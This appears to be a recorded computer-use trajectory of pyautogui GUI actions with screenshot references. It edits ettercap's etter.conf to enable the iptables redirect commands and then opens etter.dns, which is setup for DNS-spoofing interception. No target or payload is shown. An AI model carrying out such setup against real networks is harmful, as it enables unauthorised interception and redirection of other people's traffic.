
pyautogui.scroll(-1, 179, 286)
pyautogui.scroll(-3, 179, 285)
pyautogui.scroll(-2, 178, 285)
pyautogui.scroll(-1, 178, 286)

# - Uncomment both iptables redir_command lines and quit Leafpad, triggering the save prompt
pyautogui.press('BackSpace')

pyautogui.press('Down')
pyautogui.press('Delete')

pyautogui.hotkey('ctrl', 'q')

# - Save etter.conf, then locate etter.dns and copy its /etc/ettercap/etter.dns path
pyautogui.click(464, 403)

pyautogui.write('locate ')
pyautogui.write('etter')
pyautogui.write('.dns')
pyautogui.press('Return')

pyautogui.tripleClick(789, 266)
pyautogui.rightClick(789, 267)

pyautogui.click(819, 295)
pyautogui.click(909, 292)

pyautogui.write('leafp')
pyautogui.write('ad')
# - Open /etc/ettercap/etter.dns in Leafpad
pyautogui.rightClick(971, 350)

pyautogui.click(1005, 405)
pyautogui.press('Return')
